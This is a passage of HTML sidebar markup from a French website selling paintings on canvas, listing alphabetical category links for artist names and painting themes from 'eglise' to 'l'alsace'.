	<li class="cat-item cat-item-3585"><a href="https://tableaupeinturesurtoile.com/category/eglise/" >eglise</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://tableaupeinturesurtoile.com/category/elegante/" >élégante</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://tableaupeinturesurtoile.com/category/elena/" >elena</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://tableaupeinturesurtoile.com/category/eliane/" >éliane</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://tableaupeinturesurtoile.com/category/elie/" >élie</a>
</li>
	<li class="cat-item cat-item-7923"><a href="https://tableaupeinturesurtoile.com/category/elisabeth/" >elisabeth</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://tableaupeinturesurtoile.com/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-6882"><a href="https://tableaupeinturesurtoile.com/category/elvire/" >elvire</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://tableaupeinturesurtoile.com/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://tableaupeinturesurtoile.com/category/emile-rene/" >emile-rené</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://tableaupeinturesurtoile.com/category/emilien/" >émilien</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://tableaupeinturesurtoile.com/category/emmanuel/" >emmanuel</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://tableaupeinturesurtoile.com/category/emmene-moi/" >emmène-moi</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://tableaupeinturesurtoile.com/category/empereur/" >empereur</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://tableaupeinturesurtoile.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://tableaupeinturesurtoile.com/category/encadree/" >encadrée</a>
</li>
	<li class="cat-item cat-item-8288"><a href="https://tableaupeinturesurtoile.com/category/enfant/" >enfant</a>
</li>
	<li class="cat-item cat-item-7460"><a href="https://tableaupeinturesurtoile.com/category/enide/" >enide</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://tableaupeinturesurtoile.com/category/entourage/" >entourage</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://tableaupeinturesurtoile.com/category/environ/" >environ</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://tableaupeinturesurtoile.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://tableaupeinturesurtoile.com/category/ermone/" >ermone</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://tableaupeinturesurtoile.com/category/erotique/" >erotique</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://tableaupeinturesurtoile.com/category/erreurs/" >erreurs</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://tableaupeinturesurtoile.com/category/eschbach/" >eschbach</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://tableaupeinturesurtoile.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-7161"><a href="https://tableaupeinturesurtoile.com/category/estampe/" >estampe</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://tableaupeinturesurtoile.com/category/etienne/" >etienne</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://tableaupeinturesurtoile.com/category/eugene/" >eugène</a>
</li>
	<li class="cat-item cat-item-6771"><a href="https://tableaupeinturesurtoile.com/category/eugenio/" >eugenio</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://tableaupeinturesurtoile.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://tableaupeinturesurtoile.com/category/excellente/" >excellente</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://tableaupeinturesurtoile.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://tableaupeinturesurtoile.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-7370"><a href="https://tableaupeinturesurtoile.com/category/exercice/" >exercice</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://tableaupeinturesurtoile.com/category/eychart/" >eychart</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://tableaupeinturesurtoile.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://tableaupeinturesurtoile.com/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://tableaupeinturesurtoile.com/category/faget-germain/" >faget-germain</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://tableaupeinturesurtoile.com/category/fail/" >fail</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://tableaupeinturesurtoile.com/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://tableaupeinturesurtoile.com/category/fait/" >fait</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://tableaupeinturesurtoile.com/category/falcucci/" >falcucci</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://tableaupeinturesurtoile.com/category/famille/" >famille</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://tableaupeinturesurtoile.com/category/fantastique/" >fantastique</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://tableaupeinturesurtoile.com/category/faustin/" >faustin</a>
</li>
	<li class="cat-item cat-item-8853"><a href="https://tableaupeinturesurtoile.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://tableaupeinturesurtoile.com/category/feminin/" >féminin</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://tableaupeinturesurtoile.com/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://tableaupeinturesurtoile.com/category/fenetre/" >fenêtre</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://tableaupeinturesurtoile.com/category/fernand/" >fernand</a>
</li>
	<li class="cat-item cat-item-6610"><a href="https://tableaupeinturesurtoile.com/category/fernande/" >fernande</a>
</li>
	<li class="cat-item cat-item-7882"><a href="https://tableaupeinturesurtoile.com/category/ferruccio/" >ferruccio</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://tableaupeinturesurtoile.com/category/feuille/" >feuille</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://tableaupeinturesurtoile.com/category/figured/" >figured</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://tableaupeinturesurtoile.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://tableaupeinturesurtoile.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://tableaupeinturesurtoile.com/category/fleurs/" >fleurs</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://tableaupeinturesurtoile.com/category/floraison/" >floraison</a>
</li>
	<li class="cat-item cat-item-8819"><a href="https://tableaupeinturesurtoile.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://tableaupeinturesurtoile.com/category/foret/" >forêt</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://tableaupeinturesurtoile.com/category/format/" >format</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://tableaupeinturesurtoile.com/category/fortune/" >fortune</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://tableaupeinturesurtoile.com/category/fougerand/" >fougerand</a>
</li>
	<li class="cat-item cat-item-8632"><a href="https://tableaupeinturesurtoile.com/category/fournitures/" >fournitures</a>
</li>
	<li class="cat-item cat-item-8820"><a href="https://tableaupeinturesurtoile.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://tableaupeinturesurtoile.com/category/francesc/" >francesc</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://tableaupeinturesurtoile.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://tableaupeinturesurtoile.com/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://tableaupeinturesurtoile.com/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://tableaupeinturesurtoile.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://tableaupeinturesurtoile.com/category/franois/" >franois</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://tableaupeinturesurtoile.com/category/franoise/" >franoise</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://tableaupeinturesurtoile.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://tableaupeinturesurtoile.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://tableaupeinturesurtoile.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://tableaupeinturesurtoile.com/category/friboulet/" >friboulet</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://tableaupeinturesurtoile.com/category/frida/" >frida</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://tableaupeinturesurtoile.com/category/fridl/" >fridl</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://tableaupeinturesurtoile.com/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://tableaupeinturesurtoile.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://tableaupeinturesurtoile.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://tableaupeinturesurtoile.com/category/fumeurs/" >fumeurs</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://tableaupeinturesurtoile.com/category/fusaro/" >fusaro</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://tableaupeinturesurtoile.com/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://tableaupeinturesurtoile.com/category/gabrielle/" >gabrielle</a>
</li>
	<li class="cat-item cat-item-6743"><a href="https://tableaupeinturesurtoile.com/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://tableaupeinturesurtoile.com/category/gaetano/" >gaetano</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://tableaupeinturesurtoile.com/category/gaillard/" >gaillard</a>
</li>
	<li class="cat-item cat-item-8954"><a href="https://tableaupeinturesurtoile.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://tableaupeinturesurtoile.com/category/galiany/" >galiany</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://tableaupeinturesurtoile.com/category/galinanau/" >galinan&#039;&#039;au</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://tableaupeinturesurtoile.com/category/galinanhappy/" >galinan&#039;&#039;happy</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://tableaupeinturesurtoile.com/category/galinanlightness/" >galinan&#039;&#039;lightness&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://tableaupeinturesurtoile.com/category/galinanorigine/" >galinan&#039;&#039;origine&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://tableaupeinturesurtoile.com/category/galinansweet/" >galinan&#039;&#039;sweet</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://tableaupeinturesurtoile.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://tableaupeinturesurtoile.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://tableaupeinturesurtoile.com/category/gaston/" >gaston</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://tableaupeinturesurtoile.com/category/gavin/" >gavin</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://tableaupeinturesurtoile.com/category/gayac/" >gayac</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://tableaupeinturesurtoile.com/category/geisha/" >geisha</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://tableaupeinturesurtoile.com/category/genevieve/" >geneviève</a>
</li>
	<li class="cat-item cat-item-7196"><a href="https://tableaupeinturesurtoile.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://tableaupeinturesurtoile.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://tableaupeinturesurtoile.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-8541"><a href="https://tableaupeinturesurtoile.com/category/georges-andre/" >georges-andré</a>
</li>
	<li class="cat-item cat-item-8881"><a href="https://tableaupeinturesurtoile.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://tableaupeinturesurtoile.com/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-8357"><a href="https://tableaupeinturesurtoile.com/category/germaine/" >germaine</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://tableaupeinturesurtoile.com/category/gesso/" >gesso</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://tableaupeinturesurtoile.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-7500"><a href="https://tableaupeinturesurtoile.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://tableaupeinturesurtoile.com/category/giliberti/" >giliberti</a>
</li>
	<li class="cat-item cat-item-8899"><a href="https://tableaupeinturesurtoile.com/category/gilles/" >gilles</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://tableaupeinturesurtoile.com/category/gillot/" >gillot</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://tableaupeinturesurtoile.com/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://tableaupeinturesurtoile.com/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://tableaupeinturesurtoile.com/category/gisele/" >gisèle</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://tableaupeinturesurtoile.com/category/gitane/" >gitane</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://tableaupeinturesurtoile.com/category/gitanes/" >gitanes</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://tableaupeinturesurtoile.com/category/glacis/" >glacis</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://tableaupeinturesurtoile.com/category/godchaux/" >godchaux</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://tableaupeinturesurtoile.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://tableaupeinturesurtoile.com/category/goli/" >goli</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://tableaupeinturesurtoile.com/category/gondolas/" >gondolas</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://tableaupeinturesurtoile.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://tableaupeinturesurtoile.com/category/gouache/" >gouache</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://tableaupeinturesurtoile.com/category/gouvrant/" >gouvrant</a>
</li>
	<li class="cat-item cat-item-7451"><a href="https://tableaupeinturesurtoile.com/category/grader/" >grader</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://tableaupeinturesurtoile.com/category/graffiti/" >graffiti</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://tableaupeinturesurtoile.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://tableaupeinturesurtoile.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://tableaupeinturesurtoile.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://tableaupeinturesurtoile.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://tableaupeinturesurtoile.com/category/gregos/" >gregos</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://tableaupeinturesurtoile.com/category/groseille/" >groseille</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://tableaupeinturesurtoile.com/category/guillaud/" >guillaud</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://tableaupeinturesurtoile.com/category/gustav/" >gustav</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://tableaupeinturesurtoile.com/category/gustave/" >gustave</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://tableaupeinturesurtoile.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-6565"><a href="https://tableaupeinturesurtoile.com/category/haber/" >haber</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://tableaupeinturesurtoile.com/category/halim/" >halim</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://tableaupeinturesurtoile.com/category/hann/" >hann</a>
</li>
	<li class="cat-item cat-item-8623"><a href="https://tableaupeinturesurtoile.com/category/hanuman/" >hanuman</a>
</li>
	<li class="cat-item cat-item-8320"><a href="https://tableaupeinturesurtoile.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://tableaupeinturesurtoile.com/category/haralambos/" >haralambos</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://tableaupeinturesurtoile.com/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://tableaupeinturesurtoile.com/category/heinz/" >heinz</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://tableaupeinturesurtoile.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://tableaupeinturesurtoile.com/category/henri-andre/" >henri-andré</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://tableaupeinturesurtoile.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://tableaupeinturesurtoile.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-8906"><a href="https://tableaupeinturesurtoile.com/category/hiver/" >hiver</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://tableaupeinturesurtoile.com/category/hiz214/" >hiz214</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://tableaupeinturesurtoile.com/category/homilia/" >homilia</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://tableaupeinturesurtoile.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://tableaupeinturesurtoile.com/category/hookser/" >hookser</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://tableaupeinturesurtoile.com/category/hosek/" >hosek</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://tableaupeinturesurtoile.com/category/hrasarkos/" >hrasarkos</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://tableaupeinturesurtoile.com/category/hubert/" >hubert</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://tableaupeinturesurtoile.com/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://tableaupeinturesurtoile.com/category/hugonnard/" >hugonnard</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://tableaupeinturesurtoile.com/category/hugues/" >hugues</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://tableaupeinturesurtoile.com/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://tableaupeinturesurtoile.com/category/huile-peinture-e/" >huile-peinture-e</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://tableaupeinturesurtoile.com/category/huile-peinture-italie-naples-scene/" >huile-peinture-italie-naples-scene</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://tableaupeinturesurtoile.com/category/huile-peinture-toile-gaston/" >huile-peinture-toile-gaston</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://tableaupeinturesurtoile.com/category/huile-peinture-van/" >huile-peinture-van</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://tableaupeinturesurtoile.com/category/huiles/" >huiles</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://tableaupeinturesurtoile.com/category/huiles-ensemble-suite/" >huiles-ensemble-suite</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://tableaupeinturesurtoile.com/category/huiletoile/" >huiletoile</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://tableaupeinturesurtoile.com/category/huille/" >huille</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://tableaupeinturesurtoile.com/category/huit/" >huit</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://tableaupeinturesurtoile.com/category/hyacinthe/" >hyacinthe</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://tableaupeinturesurtoile.com/category/hylda/" >hylda</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://tableaupeinturesurtoile.com/category/ideale/" >idéale</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://tableaupeinturesurtoile.com/category/ielh/" >ielh</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://tableaupeinturesurtoile.com/category/igor/" >igor</a>
</li>
	<li class="cat-item cat-item-6933"><a href="https://tableaupeinturesurtoile.com/category/ikon/" >ikon</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://tableaupeinturesurtoile.com/category/illustration/" >illustration</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://tableaupeinturesurtoile.com/category/immense/" >immense</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://tableaupeinturesurtoile.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://tableaupeinturesurtoile.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://tableaupeinturesurtoile.com/category/impressionnisme/" >impressionnisme</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://tableaupeinturesurtoile.com/category/impressionniste/" >impressionniste</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://tableaupeinturesurtoile.com/category/incroyable/" >incroyable</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://tableaupeinturesurtoile.com/category/incroyablement/" >incroyablement</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://tableaupeinturesurtoile.com/category/incroyables/" >incroyables</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://tableaupeinturesurtoile.com/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://tableaupeinturesurtoile.com/category/initiation/" >initiation</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://tableaupeinturesurtoile.com/category/interessant/" >intéressant</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://tableaupeinturesurtoile.com/category/interessante/" >intéressante</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://tableaupeinturesurtoile.com/category/interlude/" >interlude</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://tableaupeinturesurtoile.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://tableaupeinturesurtoile.com/category/isabey/" >isabey</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://tableaupeinturesurtoile.com/category/ivanne/" >ivanne</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://tableaupeinturesurtoile.com/category/jaber/" >jaber</a>
</li>
	<li class="cat-item cat-item-8874"><a href="https://tableaupeinturesurtoile.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://tableaupeinturesurtoile.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://tableaupeinturesurtoile.com/category/jacques-emile/" >jacques-émile</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://tableaupeinturesurtoile.com/category/jamel/" >jamel</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://tableaupeinturesurtoile.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://tableaupeinturesurtoile.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://tableaupeinturesurtoile.com/category/janeiro/" >janeiro</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://tableaupeinturesurtoile.com/category/jano/" >jano</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://tableaupeinturesurtoile.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://tableaupeinturesurtoile.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://tableaupeinturesurtoile.com/category/jean-baptiste/" >jean-baptiste</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://tableaupeinturesurtoile.com/category/jean-bernard/" >jean-bernard</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://tableaupeinturesurtoile.com/category/jean-claude/" >jean-claude</a>
</li>
	<li class="cat-item cat-item-8238"><a href="https://tableaupeinturesurtoile.com/category/jean-marc/" >jean-marc</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://tableaupeinturesurtoile.com/category/jean-marie/" >jean-marie</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://tableaupeinturesurtoile.com/category/jean-pierre/" >jean-pierre</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://tableaupeinturesurtoile.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://tableaupeinturesurtoile.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://tableaupeinturesurtoile.com/category/jehan/" >jehan</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://tableaupeinturesurtoile.com/category/jerome/" >jerôme</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://tableaupeinturesurtoile.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://tableaupeinturesurtoile.com/category/jiva/" >jiva</a>
</li>
	<li class="cat-item cat-item-8153"><a href="https://tableaupeinturesurtoile.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://tableaupeinturesurtoile.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-8534"><a href="https://tableaupeinturesurtoile.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-8159"><a href="https://tableaupeinturesurtoile.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://tableaupeinturesurtoile.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://tableaupeinturesurtoile.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://tableaupeinturesurtoile.com/category/jone/" >jone</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://tableaupeinturesurtoile.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-5613"><a href="https://tableaupeinturesurtoile.com/category/jonone/" >jonone</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://tableaupeinturesurtoile.com/category/jorg/" >jörg</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://tableaupeinturesurtoile.com/category/jose/" >josé</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://tableaupeinturesurtoile.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://tableaupeinturesurtoile.com/category/joueurs/" >joueurs</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://tableaupeinturesurtoile.com/category/joueuses/" >joueuses</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://tableaupeinturesurtoile.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://tableaupeinturesurtoile.com/category/journee/" >journée</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://tableaupeinturesurtoile.com/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://tableaupeinturesurtoile.com/category/jugement/" >jugement</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://tableaupeinturesurtoile.com/category/jules/" >jules</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://tableaupeinturesurtoile.com/category/julien/" >julien</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://tableaupeinturesurtoile.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-8516"><a href="https://tableaupeinturesurtoile.com/category/jungo/" >jungo</a>
</li>
	<li class="cat-item cat-item-7571"><a href="https://tableaupeinturesurtoile.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://tableaupeinturesurtoile.com/category/kaplan/" >kaplan</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://tableaupeinturesurtoile.com/category/kato/" >kato</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://tableaupeinturesurtoile.com/category/kjell/" >kjell</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://tableaupeinturesurtoile.com/category/kleyman/" >kleyman</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://tableaupeinturesurtoile.com/category/klimt/" >klimt</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://tableaupeinturesurtoile.com/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://tableaupeinturesurtoile.com/category/kokian/" >kokian</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://tableaupeinturesurtoile.com/category/konstantin/" >konstantin</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://tableaupeinturesurtoile.com/category/koster/" >koster</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://tableaupeinturesurtoile.com/category/koupetzian/" >koupetzian</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://tableaupeinturesurtoile.com/category/kouptsov/" >kouptsov</a>
</li>
	<li class="cat-item cat-item-8703"><a href="https://tableaupeinturesurtoile.com/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://tableaupeinturesurtoile.com/category/kristian/" >kristian</a>
</li>
	<li class="cat-item cat-item-8112"><a href="https://tableaupeinturesurtoile.com/category/ksavera/" >ksavera</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://tableaupeinturesurtoile.com/category/kuroda/" >kuroda</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://tableaupeinturesurtoile.com/category/lalsace/" >l&#039;alsace</a>
</li>
